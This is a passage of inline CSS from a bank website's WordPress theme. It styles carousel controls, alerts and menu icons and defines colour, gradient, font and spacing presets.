			.carousel-wpr.side-controls .carousel-ctrl .carousel-prev.slick-disabled:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-previous-arrow-disabled.svg);
			}
			.carousel-wpr.side-controls .carousel-ctrl .carousel-next:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-next-arrow-default.svg);
			}
			.carousel-wpr.side-controls .carousel-ctrl .carousel-next.slick-disabled:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-next-arrow-disabled.svg);
			}
			.carousel-banner .carousel-ctrl .carousel-prev:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-previous-arrow-small-default-inverse.svg);
			}
			.carousel-banner .carousel-ctrl .carousel-prev.slick-disabled:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-previous-arrow-small-disabled.svg);
			}
			.carousel-banner .carousel-ctrl .carousel-next:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-next-arrow-small-default-inverse.svg);
			}
			.carousel-banner .carousel-ctrl .carousel-next.slick-disabled:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-next-arrow-small-disabled.svg);
			}
			.carousel-banner .slick-dots li button:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-pagination-default-inverse.svg);
			}
			.carousel-banner .slick-dots li.slick-active button:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-pagination-active-inverse.svg);
			}
			.slick-dots li button:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-pagination-default.svg);
			}
			.slick-dots li.slick-active button:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-pagination-active.svg);
			}
			.notice.info .notice-title:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-info.svg);
			}
			.notice.success .notice-title:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-approved.svg);
			}
			.notice.warning .notice-title:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-pending.svg);
			}
			.notice.fail .notice-title:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-attention.svg);
			}
			.alert.info:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-info.svg);
			}
			.alert.fail:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-attention.svg);
			}
			.alert.warning:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-warning.svg);
			}
			.alert.success:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-approved.svg);
			}
			.rbc-loader:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/logos/rbc-logo-outline.svg);
			}
			.load-indicator span:after {
				background: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/icons/icon-loading.svg) no-repeat;
			}
			.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list ul li button .tag-remove:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-close-white.svg);
			}
			.side-menu-new .side-menu-new-top .side-menu-new-search input[type=text]:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-left-blue.svg);
			}
			.side-menu-new .side-menu-new-lob .lob-dropdown .lob-toggle:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-white.svg);
			}
			.side-menu-new .side-menu-new-lob .lob-dropdown .lob-toggle.collapsed:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-down-white.svg);
			}
			.side-menu-new ul.link-list ul>li ul>li.active-open>.lvl-toggle-new:after,
			.side-menu-new ul.link-list ul>li ul>li.active-open>.lvl-toggle-new:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg);
			}
			.ios10andless .side-menu-new ul.link-list ul>li ul>li.active-open>.lvl-toggle-new:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg)!important;
			}
			.side-menu-new ul.link-list ul>li ul>li.active-open>.lvl-slide-new:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg);
			}
			.ios10andless .side-menu-new ul.link-list ul>li ul>li.active-open>.lvl-slide-new:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg)!important;
			}
			.side-menu-new ul.link-list ul>li ul>li ul>li>.lvl-toggle-new:after,
			.side-menu-new ul.link-list ul>li ul>li ul>li>.lvl-toggle-new:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg)!important;
			}
			.ios10andless .side-menu-new ul.link-list ul>li ul>li ul>li>.lvl-toggle-new:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-black.svg)!important;
			}
			.side-menu-new ul.link-list ul>li ul>li ul>li>.lvl-slide-new:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg);
			}
			.ios10andless .side-menu-new ul.link-list ul>li ul>li ul>li>.lvl-slide-new:after {
				background-image: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg)!important;
			}
			.side-menu-new ul.link-list li.dropdown>.lvl-back:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-left-blue.svg);
			}
			.side-menu-new ul.link-list li.dropdown .lvl-slide-new:before,
			.side-menu-new ul.link-list li.dropdown>.lvl-toggle-new:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-collapse-blue.svg);
			}
			.side-menu-new ul.link-list li.dropdown>.lvl-slide-new:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg);
			}
			.side-menu-new ul.lvl-one>li>a:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-external-arrow-right-white.svg);
			}
			.side-menu-new ul.lvl-one>li>a:hover:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-external-arrow-right-black.svg);
			}
			.side-menu-new .side-menu-new-link .side-menu-new-promotions-link>a:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-promotions-flag.svg);
			}
			.side-menu-new .side-menu-new-secondary-menu .secondary-menu-nav li.active:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-tab-selected.svg);
			}
			.side-menu-new .side-menu-new-secondary-menu #side-menu-language li a.active:after {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-checkmark-green.svg);
			}
			.side-menu-new-btn button:before {
				content: url(https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/ui/ui-menu-dark.svg);
			}
		
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cool-white: #f5f8f9;--wp--preset--color--light-grey: #eaeaea;--wp--preset--color--grey: #b3b3b3;--wp--preset--color--grey-tint-three: #fafafa;--wp--preset--color--grey-tint-four: #fbfafc;--wp--preset--color--rbc-dark-blue: #002750;--wp--preset--color--rbc-dark-blue-tint: #003168;--wp--preset--color--rbc-bright-blue: #0051A5;--wp--preset--color--rbc-bright-blue-tint-1: #006AC3;--wp--preset--color--rbc-bright-blue-tint-2: #73B0E3;--wp--preset--color--rbc-bright-blue-tint-3: #C3E2FA;--wp--preset--color--rbc-bright-blue-tint-4: #E3F4FF;--wp--preset--color--black-tint: #252525;--wp--preset--color--rbc-womens-day-purple: #842990;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--text-xxs: 11px;--wp--preset--font-size--text-xs: 12px;--wp--preset--font-size--text-sm: 14px;--wp--preset--font-size--text-reg: 16px;--wp--preset--font-size--text-lg: 18px;--wp--preset--font-size--text-major-xs: 24px;--wp--preset--font-size--text-major-sm: 24.00000001px;--wp--preset--font-size--text-major-reg: 28px;--wp--preset--font-size--text-major-lg: 32px;--wp--preset--font-size--text-major-xl: 36px;--wp--preset--font-family--georgia: Georgia, 'Times New Roman', serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--colors--primary--bright-blue: #006ac3;--wp--custom--colors--primary--yellow: #fedf01;--wp--custom--colors--primary--dark-blue: #002750;--wp--custom--colors--tints--bright-blue-tint-four: #e3f4ff;--wp--custom--colors--tints--bright-blue-tint-three: #c3e2fa;--wp--custom--colors--tints--bright-blue-tint-two: #73b0e3;--wp--custom--colors--tints--bright-blue-tint-one: var(--wp--custom--colors--primary--bright-blue);--wp--custom--colors--tints--bright-blue-tint: #0051a5;--wp--custom--colors--tints--light-blue-tint: #e4eeff;--wp--custom--colors--tints--sky-blue-tint: rgba(81, 181, 224, 0.05);--wp--custom--colors--tints--medium-blue-tint: #456b86;--wp--custom--colors--tints--dark-blue-tint: #003168;--wp--custom--colors--tints--deep-blue-tint: rgba(0, 87, 181, 0.05);--wp--custom--colors--tints--blue-tint-one: rgba(59, 159, 213, 0.05);--wp--custom--colors--tints--yellow-tint-nine: #f3b52b;--wp--custom--colors--tints--yellow-tint-eight: #ffc72c;--wp--custom--colors--tints--yellow-tint-seven: rgba(255, 199, 44, 0.05);--wp--custom--colors--tints--yellow-tint-six: rgba(250, 133, 9, 0.05);--wp--custom--colors--tints--yellow-tint-five: #fcf3d6;--wp--custom--colors--tints--yellow-tint-four: #8f6900;--wp--custom--colors--tints--yellow-tint-three: #fffce5;--wp--custom--colors--tints--yellow-tint-two: #fff7bf;--wp--custom--colors--tints--yellow-tint-one: #feef80;--wp--custom--colors--tints--dark-yellow: #836500;--wp--custom--colors--tints--grey-tint-five: #e4eeff;--wp--custom--colors--tints--grey-tint-four: #fbfafc;--wp--custom--colors--tints--grey-light-tint-three: #fafafa;--wp--custom--colors--tints--grey-light-tint-two: #f3f4f5;--wp--custom--colors--tints--grey-light-tint-one: #eaeaea;--wp--custom--colors--tints--grey-tint-two: #b3b3b3;--wp--custom--colors--tints--grey-tint-one: #6f6f6f;--wp--custom--colors--tints--grey: #585858;--wp--custom--colors--tints--dark-grey: #444444;--wp--custom--colors--tints--black-tint: #252525;--wp--custom--colors--tints--white: #fff;--wp--custom--colors--child-colors--light-grey-tint-one: #c6c7c9;--wp--custom--colors--child-colors--light-grey-tint-two: #e0e0e0;--wp--custom--colors--child-colors--medium-grey-tint-one: #c4c4c4;--wp--custom--colors--child-colors--medium-grey-tint-two: #4f4f4f;--wp--custom--colors--child-colors--black-tint: #333333;--wp--custom--colors--theme: var(--wp--custom--colors--primary--bright-blue);--wp--custom--colors--content: var(--wp--custom--colors--tints--black-tint);--wp--custom--colors--white: var(--wp--custom--colors--tints--white);--wp--custom--colors--cool-white: #f5f8f9;--wp--custom--colors--black: #000;--wp--custom--colors--error: #dc143c;--wp--custom--colors--light-grey: #f8f8f8;--wp--custom--colors--semi-medium-grey: #c4c8cc;--wp--custom--colors--medium-grey: #aeaeae;--wp--custom--colors--dark-grey: #var(--wp--custom--colors--tints--dark-grey);--wp--custom--colors--medium-yellow: #e1ad01;--wp--custom--colors--site-background: var(--wp--custom--colors--tints--white);--wp--custom--colors--forms--text-input: #949494;--wp--custom--colors--forms--text-input-focus: #000;--wp--custom--colors--forms--text-select: #050505;--wp--custom--colors--tables--border: #e1e1e1;--wp--custom--colors--buttons--background: var(--wp--custom--colors--theme);--wp--custom--colors--buttons--hover: #003366;--wp--custom--colors--buttons--color: var(--wp--custom--colors--white);--wp--custom--typography--primary: RBCDisplay, sans-serif;--wp--custom--typography--secondary: Roboto, sans-serif;--wp--custom--typography--tertiary: Georgia, sans-serif;--wp--custom--typography--body--font-size: 16px;--wp--custom--typography--body--line-height: 1.5;--wp--custom--typography--body--font-family: var(--wp--custom--typography--primary);--wp--custom--typography--body--font-weight: 400;--wp--custom--typography--headings--font-family: var(--wp--custom--typography--primary);--wp--custom--typography--headings--font-weight: 500;--wp--custom--typography--headings--font-sizes--h-1: 2.8rem;--wp--custom--typography--headings--font-sizes--h-2: 2.4rem;--wp--custom--typography--headings--font-sizes--h-3: 2rem;--wp--custom--typography--headings--font-sizes--h-4: 1.5rem;--wp--custom--typography--headings--font-sizes--h-5: 1.125rem;--wp--custom--typography--headings--font-sizes--h-6: 1rem;--wp--custom--typography--headings--line-height--h-1: 3.5rem;--wp--custom--typography--headings--line-height--h-2: 3rem;--wp--custom--typography--headings--line-height--h-3: 2.5rem;--wp--custom--typography--headings--line-height--h-4: 1.416;--wp--custom--typography--headings--line-height--h-5: 1.444;--wp--custom--typography--headings--line-height--h-6: 1.375;--wp--custom--grid-container: 1200px;--wp--custom--cover-gap: 16px;--wp--custom--border-radius: 5px;}:root { --wp--style--global--content-size: var(--wp--custom--grid-container);--wp--style--global--wide-size: calc( var(--wp--custom--grid-container) + 7% ); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{color: var(--wp--custom--colors--content);font-family: var(--wp--custom--typography--primary);font-size: 10px;font-weight: var(--wp--custom--typography--body--font-weight);line-height: var(--wp--custom--typography--body--line-height);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cool-white-color{color: var(--wp--preset--color--cool-white) !important;}.has-light-grey-color{color: var(--wp--preset--color--light-grey) !important;}.has-grey-color{color: var(--wp--preset--color--grey) !important;}.has-grey-tint-three-color{color: var(--wp--preset--color--grey-tint-three) !important;}.has-grey-tint-four-color{color: var(--wp--preset--color--grey-tint-four) !important;}.has-rbc-dark-blue-color{color: var(--wp--preset--color--rbc-dark-blue) !important;}.has-rbc-dark-blue-tint-color{color: var(--wp--preset--color--rbc-dark-blue-tint) !important;}.has-rbc-bright-blue-color{color: var(--wp--preset--color--rbc-bright-blue) !important;}.has-rbc-bright-blue-tint-1-color{color: var(--wp--preset--color--rbc-bright-blue-tint-1) !important;}.has-rbc-bright-blue-tint-2-color{color: var(--wp--preset--color--rbc-bright-blue-tint-2) !important;}.has-rbc-bright-blue-tint-3-color{color: var(--wp--preset--color--rbc-bright-blue-tint-3) !important;}.has-rbc-bright-blue-tint-4-color{color: var(--wp--preset--color--rbc-bright-blue-tint-4) !important;}.has-black-tint-color{color: var(--wp--preset--color--black-tint) !important;}.has-rbc-womens-day-purple-color{color: var(--wp--preset--color--rbc-womens-day-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cool-white-background-color{background-color: var(--wp--preset--color--cool-white) !important;}.has-light-grey-background-color{background-color: var(--wp--preset--color--light-grey) !important;}.has-grey-background-color{background-color: var(--wp--preset--color--grey) !important;}.has-grey-tint-three-background-color{background-color: var(--wp--preset--color--grey-tint-three) !important;}.has-grey-tint-four-background-color{background-color: var(--wp--preset--color--grey-tint-four) !important;}.has-rbc-dark-blue-background-color{background-color: var(--wp--preset--color--rbc-dark-blue) !important;}.has-rbc-dark-blue-tint-background-color{background-color: var(--wp--preset--color--rbc-dark-blue-tint) !important;}.has-rbc-bright-blue-background-color{background-color: var(--wp--preset--color--rbc-bright-blue) !important;}.has-rbc-bright-blue-tint-1-background-color{background-color: var(--wp--preset--color--rbc-bright-blue-tint-1) !important;}.has-rbc-bright-blue-tint-2-background-color{background-color: var(--wp--preset--color--rbc-bright-blue-tint-2) !important;}.has-rbc-bright-blue-tint-3-background-color{background-color: var(--wp--preset--color--rbc-bright-blue-tint-3) !important;}.has-rbc-bright-blue-tint-4-background-color{background-color: var(--wp--preset--color--rbc-bright-blue-tint-4) !important;}.has-black-tint-background-color{background-color: var(--wp--preset--color--black-tint) !important;}.has-rbc-womens-day-purple-background-color{background-color: var(--wp--preset--color--rbc-womens-day-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cool-white-border-color{border-color: var(--wp--preset--color--cool-white) !important;}.has-light-grey-border-color{border-color: var(--wp--preset--color--light-grey) !important;}.has-grey-border-color{border-color: var(--wp--preset--color--grey) !important;}.has-grey-tint-three-border-color{border-color: var(--wp--preset--color--grey-tint-three) !important;}.has-grey-tint-four-border-color{border-color: var(--wp--preset--color--grey-tint-four) !important;}.has-rbc-dark-blue-border-color{border-color: var(--wp--preset--color--rbc-dark-blue) !important;}.has-rbc-dark-blue-tint-border-color{border-color: var(--wp--preset--color--rbc-dark-blue-tint) !important;}.has-rbc-bright-blue-border-color{border-color: var(--wp--preset--color--rbc-bright-blue) !important;}.has-rbc-bright-blue-tint-1-border-color{border-color: var(--wp--preset--color--rbc-bright-blue-tint-1) !important;}.has-rbc-bright-blue-tint-2-border-color{border-color: var(--wp--preset--color--rbc-bright-blue-tint-2) !important;}.has-rbc-bright-blue-tint-3-border-color{border-color: var(--wp--preset--color--rbc-bright-blue-tint-3) !important;}.has-rbc-bright-blue-tint-4-border-color{border-color: var(--wp--preset--color--rbc-bright-blue-tint-4) !important;}.has-black-tint-border-color{border-color: var(--wp--preset--color--black-tint) !important;}.has-rbc-womens-day-purple-border-color{border-color: var(--wp--preset--color--rbc-womens-day-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-text-xxs-font-size{font-size: var(--wp--preset--font-size--text-xxs) !important;}.has-text-xs-font-size{font-size: var(--wp--preset--font-size--text-xs) !important;}.has-text-sm-font-size{font-size: var(--wp--preset--font-size--text-sm) !important;}.has-text-reg-font-size{font-size: var(--wp--preset--font-size--text-reg) !important;}.has-text-lg-font-size{font-size: var(--wp--preset--font-size--text-lg) !important;}.has-text-major-xs-font-size{font-size: var(--wp--preset--font-size--text-major-xs) !important;}.has-text-major-sm-font-size{font-size: var(--wp--preset--font-size--text-major-sm) !important;}.has-text-major-reg-font-size{font-size: var(--wp--preset--font-size--text-major-reg) !important;}.has-text-major-lg-font-size{font-size: var(--wp--preset--font-size--text-major-lg) !important;}.has-text-major-xl-font-size{font-size: var(--wp--preset--font-size--text-major-xl) !important;}.has-georgia-font-family{font-family: var(--wp--preset--font-family--georgia) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
</style>
<style id='core-block-supports-inline-css'>
